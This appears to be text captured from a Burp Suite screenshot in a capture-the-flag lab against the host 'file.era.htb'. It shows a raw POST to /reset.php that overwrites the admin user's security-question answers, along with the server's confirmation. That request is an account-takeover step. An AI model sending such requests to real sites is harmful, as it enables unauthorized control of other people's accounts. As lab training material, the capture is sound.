 Request
Pretty Raw Hex
\n
1 POST /reset.php HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://file.era.htb
10 Connection: keep-alive
11 Referer: http://file.era.htb/reset.php
12 Cookie: PHPSESSID=glpnhmspppdeoq8meq6mfhhkmm
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&new_answer1=a&new_answer2=a&new_answer3=a
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Update Security Questions
If the user exists, answers have been updated —
redirecting...
Username
New Answer to Security Question 1
New Answer to Security Question 2
New Answer to Security Question 3
Update Security Questions